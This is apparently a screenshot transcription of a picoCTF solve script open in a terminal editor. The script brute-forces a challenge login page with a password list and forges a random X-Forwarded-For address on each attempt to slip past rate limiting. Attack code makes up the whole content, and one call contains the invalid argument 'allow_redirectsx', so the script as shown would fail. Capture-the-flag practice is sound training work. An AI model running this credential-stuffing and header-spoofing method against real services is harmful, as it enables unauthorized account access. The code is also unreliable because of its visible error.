 UW PICO 5.09 File: solve.py Modified
import requests
import random
TARGET="http://amiable-citadel.picoctf.net:58590/login"
PASSWORD_FILE="passwords.txt"
EMAIL="ctf-player@picoctf.org"
TIMEOUT=10
def rand_ip():
        return "{}.{}.{}.{}".format(random.randint(1,254),random.randint(1,254),random.randint(1,254),random.randint(1,254))
session = requests.Session()
session.headers.update({"User-Agent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:144.0) Gecko/20100101 Firefox/144.0"})
with open(PASSWORD_FILE,"r",encoding="utf-8",errors="ignore") as fh:
        for i, line in enumerate(fh,start=1):
                pwd=line.strip()
                if not pwd:
                        continue
                ip=rand_ip()
                headers={"X-Forwarded-For":ip}
                data = {"email":EMAIL,"password":pwd}
                try:
                        r=session.post(TARGET,data=data,headers=headers,timeout=TIMEOUT,allow_redirectsx=True)
                        status = r.status_code
                        length=len(r.content)
                        print(pwd)
                        print(status)
                        print(length)
                except requests.RequestException as e:
                        print(e)
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where is ^V Next Pg ^U UnCut Text ^T To Spell